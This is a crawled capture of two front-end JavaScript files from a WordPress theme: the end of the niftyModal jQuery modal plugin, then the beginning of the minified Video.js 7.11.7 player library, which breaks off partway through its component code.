        body.removeClass(config.classModalOpen);
        //Reset body scrollbar padding
        helpers.resetScrollbar();
        mod.trigger('hide');
      },    
      showModal: function( m ) {
        var mod = $(m);
        var close = $(config.closeSelector, m);

        //beforeOpen event
        if( typeof config.beforeOpen === 'function' ){
          if( config.beforeOpen( modal ) === false){
            return false;
          }
        }

        //Calculate scrollbar width
        helpers.checkScrollbar();
        helpers.setScrollbar();

        //Make the modal visible
        mod.addClass( config.classAddAfterOpen );

        //Add body open modal class
        body.addClass( config.classModalOpen );

        //Close on click outside the modal
        $( mod ).on('click', function ( e ) {
          
          var _mContent = $(config.contentSelector, mod);
          var close = $(config.closeSelector, mod);

          if ( !$( e.target ).closest( _mContent ).length && body.hasClass( config.classModalOpen ) ) {

            //Before close event
            if( typeof config.beforeClose === 'function' ){
              if( config.beforeClose(modal, e) === false ){
                return false;
              }
            }
            
            helpers.removeModal(mod);
            close.off('click');

            //After close event
            if( typeof config.afterClose === 'function' ){
              config.afterClose(modal, e);
            }
          }
        });

        //After open event
        if( typeof config.afterOpen === 'function' ){
          config.afterOpen( modal );
        }

        setTimeout( function() {
          mod.css({'perspective':'none'});
        }, 500 ); 
        
        //Close Event
        close.on( 'click', function( ev ) {
          var btn = $(this);
          modal.closeEl = close.get( 0 );

          //Before close event
          if( typeof config.beforeClose === 'function' ){
            if( config.beforeClose(modal, ev) === false ){
              return false;
            }
          }  

          //Buttons callback
          if( config.buttons && $.isArray( config.buttons ) ){
            var cancel = true;
            
            $.each(config.buttons, function( i, v){
              if( btn.hasClass( v.class ) && typeof v.callback === 'function' ){
                cancel = v.callback( btn.get( 0 ), modal, ev);
              }
            });

            if( cancel === false && typeof cancel !== undefined ){
              return false;
            }
          }  
        
          helpers.removeModal( m );
          close.off('click');

          //After close event
          if( typeof config.afterClose === 'function' ){
            config.afterClose( modal, ev);
          }

          ev.stopPropagation();
        });
        
        mod.trigger('show');
      },
      measureScrollbar: function() {
        var scrollDiv = document.createElement('div');
        scrollDiv.className = config.classScrollbarMeasure;
        body.append(scrollDiv);
        var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
        body[0].removeChild(scrollDiv);
        return scrollbarWidth;
      },
      checkScrollbar: function() {
        var fullWindowWidth = window.innerWidth;
        if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
          var documentElementRect = document.documentElement.getBoundingClientRect();
          fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
        }
        bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;
        scrollbarWidth = helpers.measureScrollbar();
      },
      setScrollbar: function() {
        var bodyPad = parseInt((body.css('padding-right') || 0), 10);
        originalBodyPad = document.body.style.paddingRight || '';
        if (bodyIsOverflowing){
          body.css('padding-right', bodyPad + scrollbarWidth);
        }
      },
      resetScrollbar: function() {
        body.css('padding-right', originalBodyPad);
      }

    };

    var methods = {

      init : function( options ) {

        return this.each(function() {
          config = $.extend({}, defaults, options);

          modal.modalEl = this;

          if( config.data !== false ){
            modal.data = options.data;
          }

          //Show modal
          helpers.showModal( this );
        });

      },
      toggle: function(options) {
        return this.each(function() {
          config = $.extend({}, defaults, options);
          var modal = $(this);
          if(modal.hasClass(config.classAddAfterOpen)){
            helpers.removeModal(modal);
          }else{
            helpers.showModal(modal);
          }
        });
      },
      show: function(options) {
        config = $.extend({}, defaults, options);
        return this.each(function() {

          var mod = $( this );

          //Show the modal
          helpers.showModal( mod );
          
        });
      },
      hide: function(options) {
        config = $.extend({}, defaults, options);
        return this.each(function() {
          helpers.removeModal($(this));  
        });            
      },
      setDefaults: function( options ) {
        defaults = $.extend({}, defaults, options);
      },
      getDefaults: function( ) {
        return defaults;
      }
    };

    if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
        return methods.init.apply(this, arguments);
    } else {
        $.error( 'Method "' +  method + '" does not exist in niftyModal plugin!');
    }

  };

})(jQuery);

/**
 * Self execute to support previous versions with 'md-trigger' class & data-modal attribute
 */

$('.md-trigger').on('click',function(){
  var modal = $(this).data('modal');
  $("#" + modal).niftyModal();
});

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/video-min.js
body_size: 166989
content:
/**
 * @license
 * Video.js 7.11.7 <http://videojs.com/>
 * Copyright Brightcove, Inc. <https://www.brightcove.com/>
 * Available under Apache License Version 2.0
 * <https://github.com/videojs/video.js/blob/main/LICENSE>
 *
 * Includes vtt.js <https://github.com/mozilla/vtt.js>
 * Available under Apache License Version 2.0
 * <https://github.com/mozilla/vtt.js/blob/main/LICENSE>
 */
! function(e, t) { "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).videojs = t() }(this, function() {
    "use strict";
    var d = "7.11.7",
        e = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : {};

    function t(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e }

    function i(e, t) { return e(t = { exports: {} }, t.exports), t.exports }
    for (var n, h = "undefined" != typeof window ? window : "undefined" != typeof e ? e : "undefined" != typeof self ? self : {}, r = {}, a = "undefined" != typeof e ? e : "undefined" != typeof window ? window : {}, p = "undefined" != typeof document ? document : a["__GLOBAL_DOCUMENT_CACHE@4"] || (a["__GLOBAL_DOCUMENT_CACHE@4"] = r), f = { prefixed: !0 }, s = [
            ["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled", "fullscreenchange", "fullscreenerror", "fullscreen"],
            ["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement", "webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror", "-webkit-full-screen"],
            ["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled", "mozfullscreenchange", "mozfullscreenerror", "-moz-full-screen"],
            ["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled", "MSFullscreenChange", "MSFullscreenError", "-ms-fullscreen"]
        ], o = s[0], u = 0; u < s.length; u++)
        if (s[u][1] in p) { n = s[u]; break }
    if (n) { for (var l = 0; l < n.length; l++) f[o[l]] = n[l];
        f.prefixed = n[0] !== o[0] }
    var c = [],
        m = function(o, u) { return function(e, t, i) { var n = u.levels[t],
                    r = new RegExp("^(" + n + ")$"); if ("log" !== e && i.unshift(e.toUpperCase() + ":"), i.unshift(o + ":"), c) { c.push([].concat(i)); var a = c.length - 1e3;
                    c.splice(0, 0 < a ? a : 0) } if (h.console) { var s = h.console[e];
                    s || "debug" !== e || (s = h.console.info || h.console.log), s && n && r.test(e) && s[Array.isArray(i) ? "apply" : "call"](h.console, i) } } };
    var g = function t(i) {
            function n() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i];
                r("log", a, t) } var r, a = "info"; return r = m(i, n), n.createLogger = function(e) { return t(i + ": " + e) }, n.levels = { all: "debug|log|warn|error", off: "", debug: "debug|log|warn|error", info: "log|warn|error", warn: "warn|error", error: "error", DEFAULT: a }, n.level = function(e) { if ("string" == typeof e) { if (!n.levels.hasOwnProperty(e)) throw new Error('"' + e + '" in not a valid log level');
                    a = e } return a }, (n.history = function() { return c ? [].concat(c) : [] }).filter = function(t) { return (c || []).filter(function(e) { return new RegExp(".*" + t + ".*").test(e[0]) }) }, n.history.clear = function() { c && (c.length = 0) }, n.history.disable = function() { null !== c && (c.length = 0, c = null) }, n.history.enable = function() { null === c && (c = []) }, n.error = function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; return r("error", a, t) }, n.warn = function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; return r("warn", a, t) }, n.debug = function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; return r("debug", a, t) }, n }("VIDEOJS"),
        v = g.createLogger,
        y = i(function(e) {
            function t() { return e.exports = t = Object.assign || function(e) { for (var t = 1; t < arguments.length; t++) { var i = arguments[t]; for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n]) } return e }, t.apply(this, arguments) }
            e.exports = t }),
        _ = Object.prototype.toString,
        b = function(e) { return k(e) ? Object.keys(e) : [] };

    function T(t, i) { b(t).forEach(function(e) { return i(t[e], e) }) }

    function S(i) { for (var e = arguments.length, t = new Array(1 < e ? e - 1 : 0), n = 1; n < e; n++) t[n - 1] = arguments[n]; return Object.assign ? y.apply(void 0, [i].concat(t)) : (t.forEach(function(e) { e && T(e, function(e, t) { i[t] = e }) }), i) }

    function k(e) { return !!e && "object" == typeof e }

    function w(e) { return k(e) && "[object Object]" === _.call(e) && e.constructor === Object }

    function E(e, t) { if (!e || !t) return ""; if ("function" != typeof h.getComputedStyle) return ""; var i = h.getComputedStyle(e); return i ? i.getPropertyValue(t) || i[t] : "" }
    var C, I, x, P, A = h.navigator && h.navigator.userAgent || "",
        L = /AppleWebKit\/([\d.]+)/i.exec(A),
        O = L ? parseFloat(L.pop()) : null,
        D = /iPod/i.test(A),
        R = (C = A.match(/OS (\d+)_/i)) && C[1] ? C[1] : null,
        M = /Android/i.test(A),
        N = function() { var e = A.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i); if (!e) return null; var t = e[1] && parseFloat(e[1]),
                i = e[2] && parseFloat(e[2]); return t && i ? parseFloat(e[1] + "." + e[2]) : t || null }(),
        U = M && N < 5 && O < 537,
        B = /Firefox/i.test(A),
        F = /Edg/i.test(A),
        j = !F && (/Chrome/i.test(A) || /CriOS/i.test(A)),
        V = (I = A.match(/(Chrome|CriOS)\/(\d+)/)) && I[2] ? parseFloat(I[2]) : null,
        q = (x = /MSIE\s(\d+)\.\d/.exec(A), !(P = x && parseFloat(x[1])) && /Trident\/7.0/i.test(A) && /rv:11.0/.test(A) && (P = 11), P),
        H = /Safari/i.test(A) && !j && !M && !F,
        W = /Windows/i.test(A),
        z = Boolean(Z() && ("ontouchstart" in h || h.navigator.maxTouchPoints || h.DocumentTouch && h.document instanceof h.DocumentTouch)),
        G = /iPad/i.test(A) || H && z && !/iPhone/i.test(A),
        X = /iPhone/i.test(A) && !G,
        K = X || G || D,
        Q = (H || K) && !j,
        Y = Object.freeze({ __proto__: null, IS_IPOD: D, IOS_VERSION: R, IS_ANDROID: M, ANDROID_VERSION: N, IS_NATIVE_ANDROID: U, IS_FIREFOX: B, IS_EDGE: F, IS_CHROME: j, CHROME_VERSION: V, IE_VERSION: q, IS_SAFARI: H, IS_WINDOWS: W, TOUCH_ENABLED: z, IS_IPAD: G, IS_IPHONE: X, IS_IOS: K, IS_ANY_SAFARI: Q });

    function $(e) { return "string" == typeof e && Boolean(e.trim()) }

    function J(e) { if (0 <= e.indexOf(" ")) throw new Error("class has illegal whitespace characters") }

    function Z() { return p === h.document }

    function ee(e) { return k(e) && 1 === e.nodeType }

    function te() { try { return h.parent !== h.self } catch (e) { return !0 } }

    function ie(n) { return function(e, t) { if (!$(e)) return p[n](null);
            $(t) && (t = p.querySelector(t)); var i = ee(t) ? t : p; return i[n] && i[n](e) } }

    function ne(e, i, t, n) { void 0 === e && (e = "div"), void 0 === i && (i = {}), void 0 === t && (t = {}); var r = p.createElement(e); return Object.getOwnPropertyNames(i).forEach(function(e) { var t = i[e]; - 1 !== e.indexOf("aria-") || "role" === e || "type" === e ? (g.warn("Setting attributes in the second argument of createEl()\nhas been deprecated. Use the third argument instead.\ncreateEl(type, properties, attributes). Attempting to set " + e + " to " + t + "."), r.setAttribute(e, t)) : "textContent" === e ? re(r, t) : r[e] === t && "tabIndex" !== e || (r[e] = t) }), Object.getOwnPropertyNames(t).forEach(function(e) { r.setAttribute(e, t[e]) }), n && ke(r, n), r }

    function re(e, t) { return "undefined" == typeof e.textContent ? e.innerText = t : e.textContent = t, e }

    function ae(e, t) { t.firstChild ? t.insertBefore(e, t.firstChild) : t.appendChild(e) }

    function se(e, t) { return J(t), e.classList ? e.classList.contains(t) : function(e) { return new RegExp("(^|\\s)" + e + "($|\\s)") }(t).test(e.className) }

    function oe(e, t) { return e.classList ? e.classList.add(t) : se(e, t) || (e.className = (e.className + " " + t).trim()), e }

    function ue(e, t) { return e.classList ? e.classList.remove(t) : (J(t), e.className = e.className.split(/\s+/).filter(function(e) { return e !== t }).join(" ")), e }

    function le(e, t, i) { var n = se(e, t); if ("function" == typeof i && (i = i(e, t)), "boolean" != typeof i && (i = !n), i !== n) return i ? oe(e, t) : ue(e, t), e }

    function ce(i, n) { Object.getOwnPropertyNames(n).forEach(function(e) { var t = n[e];
            null === t || "undefined" == typeof t || !1 === t ? i.removeAttribute(e) : i.setAttribute(e, !0 === t ? "" : t) }) }

    function de(e) { var t = {},
            i = ",autoplay,controls,playsinline,loop,muted,default,defaultMuted,"; if (e && e.attributes && 0 < e.attributes.length)
            for (var n = e.attributes, r = n.length - 1; 0 <= r; r--) { var a = n[r].name,
                    s = n[r].value; "boolean" != typeof e[a] && -1 === i.indexOf("," + a + ",") || (s = null !== s), t[a] = s }
        return t }

    function he(e, t) { return e.getAttribute(t) }

    function pe(e, t, i) { e.setAttribute(t, i) }

    function fe(e, t) { e.removeAttribute(t) }

    function me() { p.body.focus(), p.onselectstart = function() { return !1 } }

    function ge() { p.onselectstart = function() { return !0 } }

    function ve(e) { if (e && e.getBoundingClientRect && e.parentNode) { var t = e.getBoundingClientRect(),
                i = {}; return ["bottom", "height", "left", "right", "top", "width"].forEach(function(e) { void 0 !== t[e] && (i[e] = t[e]) }), i.height || (i.height = parseFloat(E(e, "height"))), i.width || (i.width = parseFloat(E(e, "width"))), i } }

    function ye(e) { if (!e || e && !e.offsetParent) return { left: 0, top: 0, width: 0, height: 0 }; for (var t = e.offsetWidth, i = e.offsetHeight, n = 0, r = 0; e.offsetParent && e !== p[f.fullscreenElement];) n += e.offsetLeft, r += e.offsetTop, e = e.offsetParent; return { left: n, top: r, width: t, height: i } }

    function _e(e, t) { var i = { x: 0, y: 0 }; if (K)
            for (var n = e; n && "html" !== n.nodeName.toLowerCase();) { var r = E(n, "transform"); if (/^matrix/.test(r)) { var a = r.slice(7, -1).split(/,\s/).map(Number);
                    i.x += a[4], i.y += a[5] } else if (/^matrix3d/.test(r)) { var s = r.slice(9, -1).split(/,\s/).map(Number);
                    i.x += s[12], i.y += s[13] }
                n = n.parentNode }
        var o = {},
            u = ye(t.target),
            l = ye(e),
            c = l.width,
            d = l.height,
            h = t.offsetY - (l.top - u.top),
            p = t.offsetX - (l.left - u.left); return t.changedTouches && (p = t.changedTouches[0].pageX - l.left, h = t.changedTouches[0].pageY + l.top, K && (p -= i.x, h -= i.y)), o.y = 1 - Math.max(0, Math.min(1, h / d)), o.x = Math.max(0, Math.min(1, p / c)), o }

    function be(e) { return k(e) && 3 === e.nodeType }

    function Te(e) { for (; e.firstChild;) e.removeChild(e.firstChild); return e }

    function Se(e) { return "function" == typeof e && (e = e()), (Array.isArray(e) ? e : [e]).map(function(e) { return "function" == typeof e && (e = e()), ee(e) || be(e) ? e : "string" == typeof e && /\S/.test(e) ? p.createTextNode(e) : void 0 }).filter(function(e) { return e }) }

    function ke(t, e) { return Se(e).forEach(function(e) { return t.appendChild(e) }), t }

    function we(e, t) { return ke(Te(e), t) }

    function Ee(e) { return void 0 === e.button && void 0 === e.buttons || (0 === e.button && void 0 === e.buttons || ("mouseup" === e.type && 0 === e.button && 0 === e.buttons || 0 === e.button && 1 === e.buttons)) }
    var Ce, Ie = ie("querySelector"),
        xe = ie("querySelectorAll"),
        Pe = Object.freeze({ __proto__: null, isReal: Z, isEl: ee, isInFrame: te, createEl: ne, textContent: re, prependTo: ae, hasClass: se, addClass: oe, removeClass: ue, toggleClass: le, setAttributes: ce, getAttributes: de, getAttribute: he, setAttribute: pe, removeAttribute: fe, blockTextSelection: me, unblockTextSelection: ge, getBoundingClientRect: ve, findPosition: ye, getPointerPosition: _e, isTextNode: be, emptyEl: Te, normalizeContent: Se, appendContent: ke, insertContent: we, isSingleLeftClick: Ee, $: Ie, $$: xe }),
        Ae = !1,
        Le = function() { if (Z() && !1 !== Ce.options.autoSetup) { var e = Array.prototype.slice.call(p.getElementsByTagName("video")),
                    t = Array.prototype.slice.call(p.getElementsByTagName("audio")),
                    i = Array.prototype.slice.call(p.getElementsByTagName("video-js")),
                    n = e.concat(t, i); if (n && 0 < n.length)
                    for (var r = 0, a = n.length; r < a; r++) { var s = n[r]; if (!s || !s.getAttribute) { Oe(1); break }
                        void 0 === s.player && null !== s.getAttribute("data-setup") && Ce(s) } else Ae || Oe(1) } };

    function Oe(e, t) { t && (Ce = t), h.setTimeout(Le, e) }

    function De() { Ae = !0, h.removeEventListener("load", De) }
    Z() && ("complete" === p.readyState ? De() : h.addEventListener("load", De));

    function Re(e) { var t = p.createElement("style"); return t.className = e, t }

    function Me(e, t) { e.styleSheet ? e.styleSheet.cssText = t : e.textContent = t }
    var Ne, Ue = 3;

    function Be() { return Ue++ }
    h.WeakMap || (Ne = function() {
        function e() { this.vdata = "vdata" + Math.floor(h.performance && h.performance.now() || Date.now()), this.data = {} } var t = e.prototype; return t.set = function(e, t) { var i = e[this.vdata] || Be(); return e[this.vdata] || (e[this.vdata] = i), this.data[i] = t, this }, t.get = function(e) { var t = e[this.vdata]; if (t) return this.data[t];
            g("We have no data for this element", e) }, t.has = function(e) { return e[this.vdata] in this.data }, t.delete = function(e) { var t = e[this.vdata];
            t && (delete this.data[t], delete e[this.vdata]) }, e }());
    var Fe, je = h.WeakMap ? new WeakMap : new Ne;

    function Ve(e, t) { if (je.has(e)) { var i = je.get(e);
            0 === i.handlers[t].length && (delete i.handlers[t], e.removeEventListener ? e.removeEventListener(t, i.dispatcher, !1) : e.detachEvent && e.detachEvent("on" + t, i.dispatcher)), Object.getOwnPropertyNames(i.handlers).length <= 0 && (delete i.handlers, delete i.dispatcher, delete i.disabled), 0 === Object.getOwnPropertyNames(i).length && je.delete(e) } }

    function qe(t, i, e, n) { e.forEach(function(e) { t(i, e, n) }) }

    function He(e) { if (e.fixed_) return e;

        function t() { return !0 }

        function i() { return !1 } if (!e || !e.isPropagationStopped) { var n = e || h.event; for (var r in e = {}, n) "layerX" !== r && "layerY" !== r && "keyLocation" !== r && "webkitMovementX" !== r && "webkitMovementY" !== r && ("returnValue" === r && n.preventDefault || (e[r] = n[r])); if (e.target || (e.target = e.srcElement || p), e.relatedTarget || (e.relatedTarget = e.fromElement === e.target ? e.toElement : e.fromElement), e.preventDefault = function() { n.preventDefault && n.preventDefault(), e.returnValue = !1, n.returnValue = !1, e.defaultPrevented = !0 }, e.defaultPrevented = !1, e.stopPropagation = function() { n.stopPropagation && n.stopPropagation(), e.cancelBubble = !0, n.cancelBubble = !0, e.isPropagationStopped = t }, e.isPropagationStopped = i, e.stopImmediatePropagation = function() { n.stopImmediatePropagation && n.stopImmediatePropagation(), e.isImmediatePropagationStopped = t, e.stopPropagation() }, e.isImmediatePropagationStopped = i, null !== e.clientX && void 0 !== e.clientX) { var a = p.documentElement,
                    s = p.body;
                e.pageX = e.clientX + (a && a.scrollLeft || s && s.scrollLeft || 0) - (a && a.clientLeft || s && s.clientLeft || 0), e.pageY = e.clientY + (a && a.scrollTop || s && s.scrollTop || 0) - (a && a.clientTop || s && s.clientTop || 0) }
            e.which = e.charCode || e.keyCode, null !== e.button && void 0 !== e.button && (e.button = 1 & e.button ? 0 : 4 & e.button ? 1 : 2 & e.button ? 2 : 0) } return e.fixed_ = !0, e }
    var We = function() { if ("boolean" != typeof Fe) { Fe = !1; try { var e = Object.defineProperty({}, "passive", { get: function() { Fe = !0 } });
                    h.addEventListener("test", null, e), h.removeEventListener("test", null, e) } catch (e) {} } return Fe },
        ze = ["touchstart", "touchmove"];

    function Ge(s, e, t) { if (Array.isArray(e)) return qe(Ge, s, e, t);
        je.has(s) || je.set(s, {}); var o = je.get(s); if (o.handlers || (o.handlers = {}), o.handlers[e] || (o.handlers[e] = []), t.guid || (t.guid = Be()), o.handlers[e].push(t), o.dispatcher || (o.disabled = !1, o.dispatcher = function(e, t) { if (!o.disabled) { e = He(e); var i = o.handlers[e.type]; if (i)
                        for (var n = i.slice(0), r = 0, a = n.length; r < a && !e.isImmediatePropagationStopped(); r++) try { n[r].call(s, e, t) } catch (e) { g.error(e) } } }), 1 === o.handlers[e].length)
            if (s.addEventListener) { var i = !1;
                We() && -1 < ze.indexOf(e) && (i = { passive: !0 }), s.addEventListener(e, o.dispatcher, i) } else s.attachEvent && s.attachEvent("on" + e, o.dispatcher) }

    function Xe(e, t, i) { if (je.has(e)) { var n = je.get(e); if (n.handlers) { if (Array.isArray(t)) return qe(Xe, e, t, i); var r = function(e, t) { n.handlers[t] = [], Ve(e, t) }; if (void 0 !== t) { var a = n.handlers[t]; if (a)
                        if (i) { if (i.guid)
                                for (var s = 0; s < a.length; s++) a[s].guid === i.guid && a.splice(s--, 1);
                            Ve(e, t) } else r(e, t) } else
                    for (var o in n.handlers) Object.prototype.hasOwnProperty.call(n.handlers || {}, o) && r(e, o) } } }

    function Ke(e, t, i) { var n = je.has(e) ? je.get(e) : {},
            r = e.parentNode || e.ownerDocument; if ("string" == typeof t ? t = { type: t, target: e } : t.target || (t.target = e), t = He(t), n.dispatcher && n.dispatcher.call(e, t, i), r && !t.isPropagationStopped() && !0 === t.bubbles) Ke.call(null, r, t, i);
        else if (!r && !t.defaultPrevented && t.target && t.target[t.type]) { je.has(t.target) || je.set(t.target, {}); var a = je.get(t.target);
            t.target[t.type] && (a.disabled = !0, "function" == typeof t.target[t.type] && t.target[t.type](), a.disabled = !1) } return !t.defaultPrevented }

    function Qe(e, t, i) { if (Array.isArray(t)) return qe(Qe, e, t, i);

        function n() { Xe(e, t, n), i.apply(this, arguments) }
        n.guid = i.guid = i.guid || Be(), Ge(e, t, n) }

    function Ye(e, t, i) {
        function n() { Xe(e, t, n), i.apply(this, arguments) }
        n.guid = i.guid = i.guid || Be(), Ge(e, t, n) }

    function $e(e, t, i) { t.guid || (t.guid = Be()); var n = t.bind(e); return n.guid = i ? i + "_" + t.guid : t.guid, n }

    function Je(t, i) { var n = h.performance.now(); return function() { var e = h.performance.now();
            i <= e - n && (t.apply(void 0, arguments), n = e) } }

    function Ze() {}
    var et, tt = Object.freeze({ __proto__: null, fixEvent: He, on: Ge, off: Xe, trigger: Ke, one: Qe, any: Ye });
    Ze.prototype.allowedEvents_ = {}, Ze.prototype.addEventListener = Ze.prototype.on = function(e, t) { var i = this.addEventListener;
        this.addEventListener = function() {}, Ge(this, e, t), this.addEventListener = i }, Ze.prototype.removeEventListener = Ze.prototype.off = function(e, t) { Xe(this, e, t) }, Ze.prototype.one = function(e, t) { var i = this.addEventListener;
        this.addEventListener = function() {}, Qe(this, e, t), this.addEventListener = i }, Ze.prototype.any = function(e, t) { var i = this.addEventListener;
        this.addEventListener = function() {}, Ye(this, e, t), this.addEventListener = i }, Ze.prototype.dispatchEvent = Ze.prototype.trigger = function(e) { var t = e.type || e; "string" == typeof e && (e = { type: t }), e = He(e), this.allowedEvents_[t] && this["on" + t] && this["on" + t](e), Ke(this, e) }, Ze.prototype.queueTrigger = function(e) { var t = this;
        et = et || new Map; var i = e.type || e,
            n = et.get(this);
        n || (n = new Map, et.set(this, n)); var r = n.get(i);
        n.delete(i), h.clearTimeout(r); var a = h.setTimeout(function() { 0 === n.size && (n = null, et.delete(t)), t.trigger(e) }, 0);
        n.set(i, a) };

    function it(e) { return "function" == typeof e.name ? e.name() : "string" == typeof e.name ? e.name : e.name_ ? e.name_ : e.constructor && e.constructor.name ? e.constructor.name : typeof e }

    function nt(e) { return "string" == typeof e && /\S/.test(e) || Array.isArray(e) && !!e.length }

    function rt(e, t, i) { if (!e || !e.nodeName && !lt(e)) throw new Error("Invalid target for " + it(t) + "#" + i + "; must be a DOM node or evented object.") }

    function at(e, t, i) { if (!nt(e)) throw new Error("Invalid event type for " + it(t) + "#" + i + "; must be a non-empty string or array.") }

    function st(e, t, i) { if ("function" != typeof e) throw new Error("Invalid listener for " + it(t) + "#" + i + "; must be a function.") }

    function ot(e, t, i) { var n, r, a, s = t.length < 3 || t[0] === e || t[0] === e.eventBusEl_; return a = s ? (n = e.eventBusEl_, 3 <= t.length && t.shift(), r = t[0], t[1]) : (n = t[0], r = t[1], t[2]), rt(n, e, i), at(r, e, i), st(a, e, i), { isTargetingSelf: s, target: n, type: r, listener: a = $e(e, a) } }

    function ut(e, t, i, n) { rt(e, e, t), e.nodeName ? tt[t](e, i, n) : e[t](i, n) }
    var lt = function(t) { return t instanceof Ze || !!t.eventBusEl_ && ["on", "one", "off", "trigger"].every(function(e) { return "function" == typeof t[e] }) },
        ct = { on: function() { for (var e = this, t = arguments.length, i = new Array(t), n = 0; n < t; n++) i[n] = arguments[n]; var r = ot(this, i, "on"),
                    a = r.isTargetingSelf,
                    s = r.target,
                    o = r.type,
                    u = r.listener; if (ut(s, "on", o, u), !a) { var l = function() { return e.off(s, o, u) };
                    l.guid = u.guid; var c = function() { return e.off("dispose", l) };
                    c.guid = u.guid, ut(this, "on", "dispose", l), ut(s, "on", "dispose", c) } }, one: function() { for (var r = this, e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; var n = ot(this, t, "one"),
                    a = n.isTargetingSelf,
                    s = n.target,
                    o = n.type,
                    u = n.listener; if (a) ut(s, "one", o, u);
                else { var l = function e() { r.off(s, o, e); for (var t = arguments.length, i = new Array(t), n = 0; n < t; n++) i[n] = arguments[n];
                        u.apply(null, i) };
                    l.guid = u.guid, ut(s, "one", o, l) } }, any: function() { for (var r = this, e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; var n = ot(this, t, "any"),
                    a = n.isTargetingSelf,
                    s = n.target,
                    o = n.type,
                    u = n.listener; if (a) ut(s, "any", o, u);
                else { var l = function e() { r.off(s, o, e); for (var t = arguments.length, i = new Array(t), n = 0; n < t; n++) i[n] = arguments[n];
                        u.apply(null, i) };
                    l.guid = u.guid, ut(s, "any", o, l) } }, off: function(e, t, i) { if (!e || nt(e)) Xe(this.eventBusEl_, e, t);
                else { var n = e,
                        r = t;
                    rt(n, this, "off"), at(r, this, "off"), st(i, this, "off"), i = $e(this, i), this.off("dispose", i), n.nodeName ? (Xe(n, r, i), Xe(n, "dispose", i)) : lt(n) && (n.off(r, i), n.off("dispose", i)) } }, trigger: function(e, t) { rt(this.eventBusEl_, this, "trigger"); var i = e && "string" != typeof e ? e.type : e; if (!nt(i)) { var n = "Invalid event type for " + it(this) + "#trigger; must be a non-empty string or object with a type key that has a non-empty value."; if (!e) throw new Error(n);
                    (this.log || g).error(n) } return Ke(this.eventBusEl_, e, t) } };

    function dt(e, t) { void 0 === t && (t = {}); var i = t.eventBusKey; if (i) { if (!e[i].nodeName) throw new Error('The eventBusKey "' + i + '" does not refer to an element.');
            e.eventBusEl_ = e[i] } else e.eventBusEl_ = ne("span", { className: "vjs-event-bus" }); return S(e, ct), e.eventedCallbacks && e.eventedCallbacks.forEach(function(e) { e() }), e.on("dispose", function() { e.off(), h.setTimeout(function() { e.eventBusEl_ = null }, 0) }), e }
    var ht = { state: {}, setState: function(e) { var i, n = this; return "function" == typeof e && (e = e()), T(e, function(e, t) { n.state[t] !== e && ((i = i || {})[t] = { from: n.state[t], to: e }), n.state[t] = e }), i && lt(this) && this.trigger({ changes: i, type: "statechanged" }), i } };

    function pt(e, t) { return S(e, ht), e.state = S({}, e.state, t), "function" == typeof e.handleStateChanged && lt(e) && e.on("statechanged", e.handleStateChanged), e }

    function ft(e) { return "string" != typeof e ? e : e.replace(/./, function(e) { return e.toLowerCase() }) }

    function mt(e) { return "string" != typeof e ? e : e.replace(/./, function(e) { return e.toUpperCase() }) }

    function gt() { for (var i = {}, e = arguments.length, t = new Array(e), n = 0; n < e; n++) t[n] = arguments[n]; return t.forEach(function(e) { e && T(e, function(e, t) { w(e) ? (w(i[t]) || (i[t] = {}), i[t] = gt(i[t], e)) : i[t] = e }) }), i }
    var vt = function() {
            function e() { this.map_ = {} } var t = e.prototype; return t.has = function(e) { return e in this.map_ }, t.delete = function(e) { var t = this.has(e); return delete this.map_[e], t }, t.set = function(e, t) { return this.map_[e] = t, this }, t.forEach = function(e, t) { for (var i in this.map_) e.call(t, this.map_[i], i, this) }, e }(),
        yt = h.Map ? h.Map : vt,
        _t = function() {
            function e() { this.set_ = {} } var t = e.prototype; return t.has = function(e) { return e in this.set_ }, t.delete = function(e) { var t = this.has(e); return delete this.set_[e], t }, t.add = function(e) { return this.set_[e] = 1, this }, t.forEach = function(e, t) { for (var i in this.set_) e.call(t, i, i, this) }, e }(),
        bt = h.Set ? h.Set : _t,
        Tt = function() {
            function l(e, t, i) { if (!e && this.play ? this.player_ = e = this : this.player_ = e, this.isDisposed_ = !1, this.parentComponent_ = null, this.options_ = gt({}, this.options_), t = this.options_ = gt(this.options_, t), this.id_ = t.id || t.el && t.el.id, !this.id_) { var n = e && e.id && e.id() || "no_player";
                    this.id_ = n + "_component_" + Be() }
